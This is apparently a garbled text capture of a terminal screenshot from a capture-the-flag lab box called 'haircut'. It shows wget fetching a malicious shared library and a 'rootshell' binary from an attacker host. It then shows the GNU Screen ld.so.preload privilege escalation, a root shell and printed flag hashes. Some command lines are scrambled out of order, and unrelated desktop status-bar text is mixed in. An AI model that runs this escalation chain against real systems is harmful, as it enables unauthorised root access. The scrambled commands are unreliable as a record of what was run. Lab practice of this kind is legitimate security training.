 10.10.0.145
10.10.16.10
10.10.10.24 - haircut
HTTP request sent, awaiting response... 200 OK
Length: 19656 (19K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[===================>]  19.20K  37.1KB/s    in 0.5s
2022-12-20 18:46:04 (37.1 KB/s) - 'libhax.so' saved [19656/19656]
www-data@haircut:/tmp$ wget http://10.10.16.10/rootshell
--2022-12-20 18:46:16--  http://10.10.16.10/rootshell
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20288 (20K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[===================>]  19.81K  38.2KB/s    in 0.5s
2022-12-20 18:46:17 (38.2 KB/s) - 'rootshell' saved [20288/20288]
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000 # because
so" # newline neededc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.
www-data@haircut:/etc$ screen -ls # screen itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
# whoami
root
# cat /root/root.txt; cat /home/maria/user.txt
3f823ae518742827c5fd0546a961038c
966c5004dca0a68ecf918378b236e1a8
#
zsh zsh zsh zsh zsh zsh
12 : 49
CPU 4%
RAM 2141 MiB
/home/axel/.config/polybar/scripts/spotify.sh: 1:
40%